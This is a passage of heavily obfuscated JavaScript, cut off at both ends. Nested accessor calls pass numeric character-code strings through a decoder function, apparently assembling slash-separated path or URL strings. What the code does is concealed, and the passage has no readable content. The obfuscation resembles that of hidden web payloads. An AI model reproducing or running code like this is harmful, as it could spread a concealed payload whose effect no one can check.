70,0x1537)](_0x48c64a[_0x26d48f(0x234,-0x1e9,-0x14,0x373)](__inusc400,_0x48c64a[_0x3b019d(0x4c1,0x5ae,0x7c6,0x4de)]),_0x48c64a[_0x26d48f(0x12e,-0x62,-0x2c4,-0x41f)](__inusc400,_0x3b019d(0x998,0xc07,0xb5f,0x11ce))),_0x48c64a[_0x26d48f(0x847,0xb09,0xb45,0xea6)](_0x48c64a[_0x26d48f(0xac5,0xfde,0x8f0,0x4d6)](_0x48c64a[_0x26d48f(0x1b9,0x420,0x312,0x630)](_0x48c64a['uwIZg'](__inusc400,_0x48c64a[_0x26d48f(0x7d5,0x175,0xd8a,0x70e)]),_0x48c64a[_0x3b019d(0x461,0x796,0xbdb,0x447)](__inusc400,_0x48c64a['xdIqt']))+_0x48c64a[_0x3b019d(0xf66,0xcf5,0xe75,0xcfa)](__inusc400,_0x48c64a[_0x26d48f(0x5e3,0x1e0,0x6b0,0x2df)]),_0x48c64a[_0x3b019d(0xbd8,0x80c,0x521,0x419)](__inusc400,_0x48c64a[_0x26d48f(0x70f,0x8a0,0xf0,0x3e6)])),_0x48c64a[_0x26d48f(0x411,0x135,0xae,0x920)](__inusc400,_0x26d48f(0x8a,0x4f5,-0x304,0x334))),_0x48c64a[_0x26d48f(0x674,0x208,0x12f,0x4d1)](__inusc400,_0x48c64a[_0x3b019d(0xe25,0x90a,0x963,0x683)])+_0x48c64a[_0x3b019d(0x28f,0x849,0x69f,0x3d8)](__inusc400,_0x48c64a[_0x26d48f(-0x5b,0x462,-0x514,0x5ce)])+_0x48c64a[_0x26d48f(0xf2,0x4c6,-0x10e,0xc3)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0x697,0x288,0xa4e)]),_0x48c64a[_0x26d48f(0xa48,0x4ce,0x87f,0x51e)](_0x48c64a[_0x3b019d(0xfed,0x102d,0xc0f,0xdd6)](__inusc400(_0x26d48f(0xad9,0xb60,0xa8e,0x1097)),__inusc400(_0x48c64a[_0x3b019d(0x1038,0xfdf,0x15ce,0x1638)])),_0x48c64a[_0x26d48f(0x487,0x2b8,0x95f,0x1df)](__inusc400,_0x48c64a[_0x26d48f(-0xaa,-0x2dd,-0x4de,0xe1)])),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0x109f,0xba4,0x82c,0x6d9)]),_0x48c64a['DYYDk'](__inusc400,_0x48c64a[_0x3b019d(0x5b7,0x87c,0x9d5,0xda1)])+__inusc400(_0x48c64a[_0x26d48f(0x59c,0x520,0x75f,0x1f4)]),_0x48c64a['QvAlH'](__inusc400(_0x48c64a[_0x26d48f(0x529,0xc9,0x824,0x884)]),_0x48c64a[_0x3b019d(0xf76,0x10fe,0x110f,0xf85)](__inusc400,_0x3b019d(0xb91,0xc07,0xde3,0x970))),_0x48c64a[_0x3b019d(0xa9d,0x10cf,0xd35,0x108c)](_0x48c64a[_0x26d48f(0xac5,0xb9e,0xd86,0x592)](_0x48c64a[_0x3b019d(0x51e,0x586,0x1c9,0xbcb)](__inusc400,_0x48c64a['yYKYA']),__inusc400(_0x48c64a[_0x26d48f(0xad8,0xce1,0x81a,0xf82)]))+_0x48c64a['uGDEI'](__inusc400,_0x3b019d(0xb74,0xdc1,0xc18,0xcbe)),_0x48c64a[_0x3b019d(0xb32,0xb9f,0x879,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x87b,0xac3,0xa5c,0x1014)])),_0x48c64a['zUoMC'](_0x48c64a['DGQIj'](_0x48c64a[_0x26d48f(0x571,0x279,0x255,0xb8b)](__inusc400,'102,122,10'+_0x3b019d(0x4db,0x9c3,0x79e,0x647)),__inusc400(_0x48c64a[_0x26d48f(0x4b2,0x49c,0x382,0x950)])),_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x1a,0x69d,-0x2cc)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(-0x6,0x6b,0x5be,-0xc6)](__inusc400(_0x48c64a[_0x3b019d(0x6c2,0x742,0x984,0xce8)]),_0x48c64a[_0x3b019d(0xf1a,0x100c,0x15eb,0x11e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x519,-0x4c4,0x559)])),_0x48c64a[_0x26d48f(0x6e5,0x5e9,0x627,0xa3d)](_0x48c64a[_0x26d48f(0x765,0x137,0x154,0x8ab)](_0x48c64a['TRQjX'](_0x48c64a[_0x26d48f(0x705,0x606,0x88e,0x6f1)](__inusc400,_0x48c64a[_0x3b019d(0xb36,0xdca,0x80d,0x7b4)]),__inusc400('101,124')),_0x48c64a[_0x3b019d(0x6ac,0x903,0x2c6,0x857)](__inusc400,'47')),_0x48c64a[_0x26d48f(0x1a,0x21d,-0x75,0x1b1)](__inusc400,_0x48c64a[_0x3b019d(0xf9f,0xc10,0x10d4,0x78e)])),_0x48c64a['FtqJh'](_0x48c64a[_0x26d48f(0x5ac,0x5e7,0x8cf,0x74f)](__inusc400,_0x48c64a[_0x26d48f(-0x4f,0x4c1,0x4bb,-0x52a)]),_0x48c64a['eDcHg'](__inusc400,_0x48c64a['VSBeW']))+_0x48c64a[_0x3b019d(0xfa7,0x1037,0x14c4,0xdd9)](__inusc400,_0x48c64a[_0x3b019d(0xa96,0x697,0x68a,0x637)]),_0x48c64a[_0x26d48f(-0xc3,-0x1c5,-0x5cc,0x360)](_0x48c64a['fWzAc'](_0x48c64a[_0x26d48f(0x9ff,0xc7d,0x830,0x901)](_0x48c64a['HIKTi'](__inusc400,_0x48c64a[_0x3b019d(0x909,0xc86,0xb90,0x8c7)]),_0x48c64a[_0x26d48f(0x674,0xbb8,0x72f,0x9d9)](__inusc400,_0x48c64a[_0x3b019d(0xc6f,0x97b,0x824,0x374)])),_0x48c64a[_0x3b019d(0xb64,0xd2a,0x1237,0x97e)](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a[_0x26d48f(0x22a,0x13b,0x6ab,-0x2ac)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f,0x918,0x7a5)])),_0x48c64a[_0x3b019d(0xc5d,0x677,0x2f2,0x894)](_0x48c64a[_0x26d48f(0x5b3,0x846,0x549,-0x83)](__inusc400(_0x48c64a[_0x3b019d(0x899,0x822,0xdb6,0xc3c)]),_0x48c64a[_0x26d48f(0x998,0xa5c,0x5bf,0x519)](__inusc400,_0x48c64a[_0x3b019d(0xbfc,0xd25,0xecb,0x6d0)]))+_0x48c64a[_0x26d48f(0x875,0x6f6,0x44e,0x3d0)](__inusc400,_0x48c64a[_0x3b019d(0x112b,0x11be,0xb82,0x155f)]),_0x48c64a['wzXzT'](__inusc400,_0x48c64a[_0x3b019d(0x106,0x697,0x676,0x34f)])),_0x48c64a[_0x26d48f(0x218,0x9c,0x3b8,0x6b9)](_0x48c64a[_0x3b019d(0x8d2,0x6b5,0x5e,0x376)](__inusc400(_0x48c64a[_0x3b019d(0xc30,0xe59,0x7fc,0xd69)]),_0x48c64a[_0x3b019d(0xb37,0x84f,0xa12,0xdf0)](__inusc400,_0x48c64a[_0x3b019d(0x4d6,0xb0a,0xb62,0x9be)])),__inusc400(_0x48c64a[_0x3b019d(0xbe2,0x697,0x779,0x2dc)])),_0x48c64a[_0x26d48f(0x9d,0x361,0xa7,0x79)](_0x48c64a[_0x26d48f(0x9a2,0x6d4,0xe18,0xddc)](_0x48c64a[_0x3b019d(0xe43,0xcc9,0xfa8,0x130a)](__inusc400,'99')+_0x48c64a[_0x26d48f(0x5f,0x4c9,-0x1c7,-0x3bc)](__inusc400,_0x48c64a[_0x26d48f(-0x67,0x2cb,0x3b6,0x16)]),__inusc400('113,117'))+__inusc400(_0x48c64a[_0x3b019d(0xdab,0x11be,0x143d,0xd8a)]),__inusc400(_0x48c64a[_0x3b019d(0xa1b,0x697,0x28a,0x9da)])),_0x48c64a[_0x26d48f(-0x69,0x5da,-0x288,0x581)](_0x48c64a[_0x26d48f(-0xf2,-0x513,-0x5b6,-0x6a)](__inusc400,_0x48c64a['CiEgo']),_0x48c64a[_0x3b019d(0xaf0,0xad6,0xaab,0xcce)](__inusc400,_0x48c64a['JRmjH']))+__inusc400(_0x48c64a[_0x3b019d(0x9ec,0x84b,0x383,0x76f)]),_0x48c64a['OdOdb'](_0x48c64a[_0x26d48f(0x3e1,0x404,0x627,0x8f)](__inusc400,_0x48c64a[_0x3b019d(0x5a0,0xadb,0x761,0xf78)]),_0x48c64a['tXjZy'](__inusc400,_0x26d48f(0x65,-0x5d6,-0x48b,0x76)+',115,114')),_0x48c64a[_0x26d48f(0x634,0xb3c,0x776,0x9cf)](_0x48c64a[_0x26d48f(0x498,0x307,0x2ba,0x3de)](__inusc400,_0x48c64a[_0x26d48f(0x4a9,0x86f,0x236,0x95b)]),__inusc400(_0x26d48f(0x114,-0x4dd,0x7d,-0x4c1)+_0x3b019d(0x6e8,0x960,0x845,0x3ed)+'52,106,119'+_0x3b019d(0xe76,0xd67,0xb13,0xe0b))),_0x48c64a[_0x26d48f(0x41e,0x2cf,0x7d6,0x78d)](_0x48c64a['mvCgW'](_0x48c64a[_0x3b019d(0x9a9,0x8d9,0xb56,0x961)](__inusc400,_0x3b019d(0x456,0x68c,0x7c6,0x652)+_0x3b019d(0xe3d,0x7fa,0x4ad,0xc09)+_0x26d48f(0x6a4,0x9b3,0x95b,0x8b5)+_0x26d48f(0x525,0xa38,0x1fe,0xaf9)+_0x26d48f(0xab0,0xc87,0xbc5,0xd49)),__inusc400(_0x48c64a[_0x26d48f(-0x70,-0x75,-0x31c,0xe9)])),_0x48c64a[_0x3b019d(0xa2a,0x8fd,0x60c,0xb7c)](__inusc400,_0x48c64a['nVPaX']))+_0x48c64a['kKICA'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['JotzI'](_0x48c64a[_0x26d48f(0x29c,-0x15f,0x618,0x2a6)](__inusc400,_0x3b019d(0x435,0x5e1,0x95a,0x250)+'3,106,122'),_0x48c64a[_0x3b019d(0x6c6,0xc11,0xd5c,0x114b)](__inusc400,_0x48c64a['uLDQI']))+_0x48c64a[_0x3b019d(0x1199,0x10b1,0xc7a,0xb97)](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x568,0x7d6,0x69a)]),_0x48c64a[_0x3b019d(0x13b4,0xead,0x128e,0xc75)](_0x48c64a['KWIyf'](__inusc400,_0x48c64a['UFoHj']),__inusc400(_0x48c64a[_0x26d48f(0x932,0x6ea,0xb1a,0xcb3)]))+__inusc400(_0x26d48f(0x484,0x608,0x7a5,0x870)),_0x48c64a[_0x3b019d(0x6a9,0x5fe,0x19e,0xfb)](_0x48c64a[_0x26d48f(0x1d1,0x1b0,0x339,0x35d)](_0x48c64a[_0x3b019d(0xa74,0xccf,0x6cb,0x744)](_0x48c64a[_0x26d48f(0x12c,0x4a6,-0x391,0x417)](__inusc400,_0x48c64a[_0x26d48f(0x79b,0x711,0xd58,0x9ce)]),_0x48c64a[_0x26d48f(-0x54,0x54,-0x1ed,0x32a)](__inusc400,_0x48c64a[_0x26d48f(0x78c,0xbae,0x61a,0x948)])),_0x48c64a[_0x3b019d(0x581,0x5f0,0x3c2,0x776)](__inusc400,_0x3b019d(0xa2a,0xd4a,0x112d,0xab3))),_0x48c64a[_0x26d48f(0x88e,0x4c0,0x879,0x6b5)](__inusc400,_0x26d48f(0x484,0x60b,0xa8c,0x2a9))),_0x48c64a['eJHSD'](__inusc400(_0x3b019d(0xa2d,0x100e,0x13fc,0xa3b)+_0x26d48f(0xa65,0x7a9,0xdbe,0x486)+_0x26d48f(0xac,-0x343,-0x4f1,-0x154)+'19,56,110,'+'123'),_0x48c64a[_0x3b019d(0xe7b,0x8fd,0xb31,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0x7bd,0x697,0xb3,0x6fc)])),_0x48c64a[_0x26d48f(0x94e,0xe38,0x801,0x7c5)](_0x48c64a[_0x26d48f(0x520,0x5f2,0x250,0x488)](_0x48c64a[_0x3b019d(0x9f1,0xc7a,0x61e,0x703)](__inusc400,_0x48c64a[_0x3b019d(0x92f,0x686,0x565,0x718)]),_0x48c64a[_0x26d48f(-0x33,-0x245,0x510,0x86)](__inusc400,_0x26d48f(0x4e1,0x823,0x2d3,0x4e5)+_0x3b019d(0x14c2,0xf7d,0x108e,0x14e9)+_0x3b019d(0x9d4,0xd15,0xe83,0xc24)+_0x26d48f(-0xb8,0x379,0x4af,-0x475)+_0x26d48f(0x182,-0x11f,0x119,0x66c))),_0x48c64a['iatmn'](__inusc400,_0x3b019d(0x525,0xaf8,0xbba,0xba7))),_0x48c64a[_0x3b019d(0x14b4,0x11d3,0x137c,0xd53)](_0x48c64a['ldbBn'](__inusc400,_0x48c64a['cxGJC']),_0x48c64a[_0x3b019d(0x9c1,0x950,0xd32,0x61b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x249,0x6bc,0x138,0x78a)](_0x48c64a[_0x26d48f(0x179,0x4fa,0x5ea,0x62f)](__inusc400(_0x48c64a['vQmWs']),_0x48c64a[_0x3b019d(0xd3b,0x107a,0x13e6,0x1578)](__inusc400,_0x3b019d(0xf4d,0xe85,0x1166,0x115c)+_0x3b019d(0xab7,0x9a8,0x971,0xd9e)+'52,106')),__inusc400(_0x48c64a[_0x3b019d(0x88a,0xce1,0x120a,0x6fc)])),_0x48c64a[_0x26d48f(0xb5f,0xbce,0x674,0xd00)](_0x48c64a['dQDCM'](_0x48c64a[_0x3b019d(0x275,0x74d,0x749,0x5a9)](__inusc400,_0x48c64a[_0x3b019d(0xdea,0xbb4,0xe57,0xb43)]),_0x48c64a[_0x26d48f(-0x157,0x2e4,0x89,-0xd2)](__inusc400,_0x48c64a[_0x3b019d(0x30e,0x699,0x1a3,0x7cb)])),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x118a,0xb25,0xdfc)]))+_0x48c64a['uwIZg'](__inusc400,_0x26d48f(0x484,0x911,-0x3b,0x12b)),_0x48c64a['eJHSD'](_0x48c64a[_0x26d48f(0x8da,0xb12,0x3ce,0x56f)](_0x48c64a[_0x3b019d(0x323,0x518,0xe6,0x64f)](__inusc400,_0x3b019d(0xc9e,0xef1,0xb02,0xa59)+_0x26d48f(-0xd1,0x16,-0x718,0x2)+_0x3b019d(0x132c,0xd6f,0xc82,0x1021)),_0x48c64a['MEHsu'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x49,0x585,0x741)])),_0x48c64a[_0x26d48f(0x9b0,0xf8c,0x9f6,0x733)](__inusc400,_0x48c64a[_0x3b019d(0x86f,0xce1,0x107c,0xb5b)])),_0x48c64a[_0x3b019d(0xb4d,0xc14,0xb64,0x617)](_0x48c64a[_0x3b019d(0x759,0x962,0xce8,0x67b)](__inusc400,_0x48c64a['tadUo'])+_0x48c64a[_0x26d48f(0x2c1,-0x2d9,0x1be,0x745)](__inusc400,_0x48c64a[_0x3b019d(0x493,0x733,0x88a,0xb1e)])+_0x48c64a[_0x26d48f(0x45f,0x761,0x1ca,0x2c)](__inusc400,'47'),__inusc400(_0x26d48f(0x1e9,0x3bf,-0x24a,0xc6)+'2')),_0x48c64a['nbnvi'](_0x48c64a[_0x3b019d(0x1058,0xc8c,0xa82,0x771)](_0x48c64a['BhZxO'](__inusc400,_0x3b019d(0x991,0x916,0x91d,0xb4d)+'9'),_0x48c64a[_0x26d48f(0x859,0xea7,0xa8f,0x3fd)](__inusc400,_0x26d48f(0x890,0xaaa,0xd59,0x731)+_0x3b019d(0x186,0x531,0x895,0x80c)+'104,108,54'+_0x26d48f(0x678,0x712,0x246,0xb19))),__inusc400(_0x26d48f(0x484,-0xb9,0x2b1,0x6a0))),_0x48c64a[_0x26d48f(0x3e,0x116,-0x340,-0x403)](_0x48c64a[_0x26d48f(0x3e5,0x505,0x802,0x3b2)](__inusc400,_0x48c64a[_0x3b019d(0x6fc,0x798,0x971,0x1ee)])+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x39e,0x79a,0x228)]),_0x48c64a[_0x3b019d(0x85d,0xa4a,0xbe8,0xddc)](__inusc400,_0x26d48f(0x3bd,0x859,0x579,0x66d))),_0x48c64a['JoCgm'](_0x48c64a['UEDIu'](__inusc400,'117,119,10'+_0x26d48f(0x7a6,0x155,0x8e0,0x935)+_0x3b019d(0x1084,0xc9b,0x12f4,0x893)+_0x3b019d(0xca5,0x7b7,0x409,0x55d)),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0x9e5,0xc26,0xe51,0xfbf)])),_0x48c64a[_0x3b019d(0x7ab,0xa23,0xc08,0xa49)](__inusc400,_0x48c64a[_0x3b019d(0x300,0x5a0,0x61,0x209)])+_0x48c64a[_0x26d48f(0x8c0,0xbdb,0x806,0x5d3)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x820,0x5bf,0x122)]),_0x48c64a[_0x3b019d(0xdc9,0xa67,0x9c6,0xa9a)](_0x48c64a[_0x3b019d(0x1543,0x101a,0x11e1,0x1538)](_0x48c64a['ThYJl'](__inusc400,_0x48c64a[_0x3b019d(0xc82,0x116a,0x1486,0x128c)]),_0x48c64a[_0x26d48f(0xa8a,0xd1a,0xc6d,0xcea)](__inusc400,_0x48c64a['HAXlp'])),__inusc400(_0x3b019d(0x769,0xce6,0xc0b,0x131a)+_0x26d48f(0x515,0x20c,0x7bd,-0x35)+_0x26d48f(0xb36,0x818,0xbde,0xde4))),_0x48c64a[_0x26d48f(0x3,0x2ab,-0x5e1,0x123)](_0x48c64a[_0x26d48f(0x72d,0x112,0x343,0xc4d)](_0x48c64a[_0x26d48f(0x2f1,0xb,0x3f0,0x5c1)](__inusc400,_0x3b019d(0xf6f,0xdd3,0x103d,0x834)+_0x26d48f(0x5b7,0x80b,0xaa9,0x15e)+'109,105,12'+_0x26d48f(0xa70,0xc27,0x80c,0x100a)+_0x26d48f(0x439,0x316,0x627,0x2c1)+_0x26d48f(0x77e,0xa00,0x2f8,0xb04)),_0x48c64a['lYdQA'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0xcb0,0xbc5,0xb04)])),_0x48c64a[_0x26d48f(0x380,0x3d3,-0x5e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x5b3,0x697,0x1bc,0x61b)])),_0x48c64a[_0x26d48f(0x316,-0x181,-0x2f2,0x922)](_0x48c64a[_0x26d48f(0x907,0xb70,0xb0d,0x95b)](__inusc400('117,119,10'+_0x3b019d(0xbd4,0x80f,0xa7e,0x886))+__inusc400(_0x26d48f(0x9cd,0x6b9,0x9aa,0x46c)),_0x48c64a[_0x3b019d(0x110,0x760,0xc77,0x774)](__inusc400,_0x48c64a[_0x3b019d(0xdf5,0xc5c,0xa0d,0xe61)])),_0x48c64a['FSfxC'](__inusc400,_0x3b019d(0x5f2,0x908,0xa22,0x341))),_0x48c64a['FtbPd'](_0x48c64a[_0x3b019d(0x43d,0x77e,0x68d,0x3ea)](__inusc400,_0x48c64a[_0x26d48f(0x4e3,0x5b7,0x2d1,0x86b)]),__inusc400(_0x48c64a['eRfSZ']))+_0x48c64a[_0x3b019d(0x1236,0xfb4,0xd36,0x11d3)](__inusc400,_0x48c64a[_0x26d48f(0x92a,0x2fa,0xf56,0x96a)])+_0x48c64a[_0x3b019d(0x2d6,0x6a7,0x6c,0x951)](__inusc400,'47')+_0x48c64a[_0x3b019d(0x2f8,0x538,0x4c4,0xaa2)](__inusc400,_0x48c64a[_0x3b019d(0x41d,0x8a5,0x74c,0xb93)])+__inusc400(_0x48c64a[_0x3b019d(0x109,0x697,0x5e,0xa8d)]),_0x48c64a['eZNMX'](_0x48c64a[_0x3b019d(0x716,0x577,0x400,0x237)](__inusc400,_0x48c64a['XeZBW'])+_0x48c64a[_0x3b019d(0xed4,0x10a3,0xd38,0xbaf)](__inusc400,_0x26d48f(0x842,0xcb8,0xc69,0xa57)),_0x48c64a[_0x3b019d(0x133,0x6fd,0x625,0xb66)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x390,0x15a,0x610)])),_0x48c64a[_0x3b019d(0x102a,0xca7,0x1303,0x6b1)](_0x48c64a[_0x3b019d(0x110b,0x10ae,0x1333,0x15b1)](_0x48c64a[_0x26d48f(0x998,0xc65,0xb36,0xcc0)](__inusc400,_0x48c64a[_0x26d48f(0xa63,0x98f,0xb67,0x570)]),_0x48c64a[_0x26d48f(0x474,0x851,0x55c,0x84)](__inusc400,_0x48c64a[_0x3b019d(0x167a,0x10ec,0x1471,0x1134)])),_0x48c64a[_0x3b019d(0xd26,0xcaa,0xae1,0xf6e)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x9c6,0xd2b,0x777,0x4fe)](_0x48c64a[_0x26d48f(0x5ea,0x6c7,0x3d9,0x954)](_0x48c64a['uFRXr'](__inusc400(_0x48c64a['eywEj']),__inusc400(_0x26d48f(0x7c4,0xdcf,0xb10,0xcda))),_0x48c64a[_0x3b019d(0x1233,0xdba,0x900,0xce3)](__inusc400,'106,118,12'+'4,114')),__inusc400(_0x26d48f(0x660,0x201,0x178,0xcc3)+_0x3b019d(0x43a,0x998,0x5bb,0xa3d)+_0x26d48f(0xaa0,0xaef,0xe79,0x10c1))),_0x48c64a[_0x3b019d(0xd17,0xdd1,0x1324,0x1204)](__inusc400,_0x26d48f(0x484,0x664,0x87d,0x19f))),_0x48c64a[_0x3b019d(0xfc3,0xd2f,0xf9c,0x981)](_0x48c64a[_0x26d48f(0x491,0xa7a,0x4b0,0x2d0)](__inusc400,_0x48c64a[_0x3b019d(0xc66,0xcc7,0x69a,0xa25)]),_0x48c64a[_0x26d48f(0x8c7,0xd57,0xd1d,0x9e4)](__inusc400,_0x3b019d(0xd48,0xfb8,0xb3c,0xd3b)+'9,121,103,'+'107'))+_0x48c64a['acKmT'](__inusc400,_0x48c64a['kKmMx']),_0x48c64a[_0x26d48f(0x49,0x63d,0x145,-0x1b1)](_0x48c64a[_0x3b019d(0x61d,0x6cb,0x972,0x8e5)](_0x48c64a[_0x26d48f(0x995,0xe7a,0x94b,0x8c4)](__inusc400,'100,113,11'+_0x26d48f(0xb0b,0x613,0x71f,0x6e9)+_0x3b019d(0x54b,0x93d,0xab7,0x850)+_0x3b019d(0x730,0x7c1,0x526,0x4b5)+_0x26d48f(0x3f,0x23d,-0x515,-0x1e0)),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a['pIMLz']))+_0x48c64a[_0x26d48f(0x413,0x6ab,0x34,0x31e)](__inusc400,'47'),_0x48c64a[_0x3b019d(0xb25,0x672,0x330,0x41f)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x405,0x20a,-0x33b)]))+__inusc400(_0x26d48f(0x484,-0x16e,-0x5a,-0x61)),_0x48c64a[_0x26d48f(0x9bf,0xd11,0xdfd,0xd79)](__inusc400,_0x48c64a[_0x3b019d(0x228,0x76e,0x856,0x8cf)]),_0x48c64a[_0x3b019d(0x1530,0x1060,0xc67,0xcc4)](_0x48c64a[_0x3b019d(0xf4d,0xa7c,0x8c1,0x84d)](__inusc400,_0x26d48f(0x18,0x1ab,0x66d,-0x569)+'7,114,121,'+_0x26d48f(0x2d9,-0x97,-0x8a,0x676)+_0x3b019d(0x10b9,0xc12,0x720,0x70a)+_0x26d48f(0x318,0x58b,0x68e,-0x110)+'4,136,61')+_0x48c64a[_0x3b019d(0xf5c,0x928,0xdf2,0x8b3)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xcef,0xd4e,0x29e)]),_0x48c64a[_0x26d48f(0x3e6,0x640,0x51b,0x1b7)](__inusc400,_0x48c64a[_0x3b019d(0xa6f,0xce1,0x11c5,0x8be)])),_0x48c64a['WmNzE'](_0x48c64a[_0x3b019d(0x818,0xa33,0xb65,0x108f)](__inusc400,_0x48c64a[_0x3b019d(0x97f,0xd10,0x10e6,0x132b)]),_0x48c64a[_0x3b019d(0x1503,0xf02,0x13f8,0x146c)](__inusc400,'110')),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0xa7c,0x5da,0x5cb,0x11b)]),_0x48c64a[_0x26d48f(0xa68,0xda0,0x8d2,0xc6a)](_0x48c64a[_0x3b019d(0xc67,0xa94,0x1035,0x58f)](__inusc400,_0x48c64a[_0x3b019d(0x2c1,0x514,0xf3,0x1d7)]),_0x48c64a[_0x3b019d(0x9d0,0x52a,0xa8,0x559)](__inusc400,_0x48c64a[_0x3b019d(0xee2,0xbfe,0xc15,0xceb)]))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x80,0x697,0x516,0x992)]),_0x48c64a[_0x3b019d(0xc18,0x7a4,0xccb,0x628)](_0x48c64a[_0x3b019d(0x426,0x79f,0x52c,0x587)](_0x48c64a[_0x26d48f(0x6d,0x556,-0x74,0x113)](_0x48c64a[_0x3b019d(0xc1c,0x883,0x459,0x4cd)](__inusc400,_0x48c64a[_0x3b019d(0x108a,0xfc3,0x1173,0x1346)])+_0x48c64a[_0x3b019d(0xb33,0x905,0xaf4,0x59b)](__inusc400,_0x26d48f(0x604,0xe3,0x6ca,0x657)+_0x26d48f(0xb59,0xf04,0x6c2,0x1117)),__inusc400(_0x48c64a['vVZNa'])),_0x48c64a[_0x3b019d(0x7af,0xa4c,0x4d3,0xff3)](__inusc400,_0x48c64a[_0x26d48f(0x686,0x694,0x5bb,0x289)])),_0x48c64a[_0x3b019d(0xee6,0x922,0xf54,0xa06)](__inusc400,_0x3b019d(0xac6,0x85d,0xe4e,0x7cd)+'2')),__inusc400(_0x48c64a[_0x26d48f(0x749,0x413,0xa9b,0x7bd)]),_0x48c64a[_0x3b019d(0x9c0,0xee5,0x1475,0x1249)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0x1037,0xc3a,0xf3e,0x127f)](_0x48c64a[_0x26d48f(0x108,-0x481,0x4f,-0x3ed)](__inusc400,_0x48c64a[_0x3b019d(0xe3d,0xfed,0xfed,0xcd3)]),_0x48c64a[_0x3b019d(0xdc3,0xb33,0x637,0x937)](__inusc400,'47')),_0x48c64a[_0x3b019d(0xa19,0x566,-0x77,0xce)](__inusc400,_0x48c64a[_0x3b019d(0x864,0x8a5,0xd4f,0x9f2)])),_0x48c64a['zcpPS'](__inusc400,_0x48c64a[_0x3b019d(0x6b9,0x697,0xa05,0x564)])),_0x48c64a['XvaDr'](_0x48c64a[_0x3b019d(0x480,0x6b6,0x393,0x21f)](_0x48c64a[_0x26d48f(0xf4,0x2d1,0x205,0x13a)](__inusc400,_0x48c64a[_0x3b019d(0x15e9,0xfff,0xb0a,0x110d)]),__inusc400(_0x48c64a[_0x3b019d(0xf81,0x10ec,0xd40,0x1076)])),_0x48c64a['vEdWc'](__inusc400,'110')),_0x48c64a[_0x3b019d(0xac,0x66d,0x630,0xad7)](_0x48c64a[_0x26d48f(0x5f7,0xa75,0x9b8,0x233)](_0x48c64a[_0x3b019d(0xb57,0xeb5,0xa64,0xc34)](_0x48c64a['KuVhs'](__inusc400,_0x48c64a['WpFDE']),_0x48c64a[_0x3b019d(0xbd3,0x10a3,0x1674,0xda4)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xae1,0x500,0xbe3)])),_0x48c64a[_0x26d48f(0xd5,0x3a8,-0x366,-0x4a2)](__inusc400,_0x48c64a[_0x26d48f(0x333,-0x252,0x26,0xdd)])),_0x48c64a[_0x3b019d(0xd0c,0x965,0xad8,0x853)](__inusc400,_0x3b019d(0xf0a,0xaf8,0xfb2,0x4d7))),_0x48c64a[_0x3b019d(0xba9,0x1027,0xc92,0xab5)](_0x48c64a[_0x26d48f(0x35e,0x871,0x420,0x97f)](__inusc400,_0x3b019d(0xc2f,0xd30,0x8c0,0xf8b)+_0x26d48f(0x155,-0x31a,-0x409,0x629)+_0x3b019d(0x10a4,0xc66,0x1132,0xbfd)+'3'),_0x48c64a[_0x26d48f(0x4ad,0x97e,-0x17b,0x2aa)](__inusc400,_0x48c64a[_0x3b019d(0x119,0x631,0x519,0xc1a)]))+_0x48c64a[_0x26d48f(0x899,0xa83,0x946,0x3e9)](__inusc400,_0x48c64a[_0x3b019d(0xb15,0x697,0x6da,0x4a)]),_0x48c64a[_0x3b019d(0xab0,0x5d8,0x7b7,0x83a)](__inusc400,_0x26d48f(0x18,0x5a9,0x5af,-0x3e)+_0x26d48f(-0xa5,-0x23,0x2b1,0x1db)+_0x3b019d(0x381,0x94d,0x673,0x314)+_0x26d48f(-0x60,0x2d9,0x3e7,-0x3d5)+_0x3b019d(0x874,0x6be,0x8d7,0x55a))+_0x48c64a[_0x26d48f(0x9e2,0x455,0xd59,0x880)](__inusc400,_0x48c64a[_0x3b019d(0x746,0x9be,0x8ca,0xd3a)]),_0x48c64a[_0x3b019d(0x6bf,0x5ab,0x84,-0x65)](_0x48c64a[_0x3b019d(0x3bf,0x905,0x447,0x475)](__inusc400,_0x48c64a[_0x26d48f(0x6b3,0x69b,0x973,0x6bc)]),_0x48c64a[_0x3b019d(0x117b,0x1009,0x134b,0x1571)](__inusc400,_0x48c64a[_0x3b019d(0x477,0x587,0x1f0,0x815)])),_0x48c64a[_0x26d48f(0x3e8,0x211,0x676,0x866)](_0x48c64a[_0x3b019d(0xaf4,0xca9,0xdd4,0xc53)](_0x48c64a['LNRXw'](_0x48c64a[_0x26d48f(0xa06,0x417,0x5f6,0x910)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x625,0xce0,0xaa0)]),_0x48c64a[_0x3b019d(0x5fa,0xa87,0x679,0xd36)](__inusc400,_0x48c64a[_0x26d48f(-0xd7,-0x3b2,-0x502,-0x5bd)])),__inusc400('111,116,11'+_0x26d48f(0x16f,-0x375,-0x148,-0x4be)+_0x3b019d(0x620,0x873,0x51f,0xb2f)+',120')),__inusc400(_0x48c64a[_0x3b019d(0x26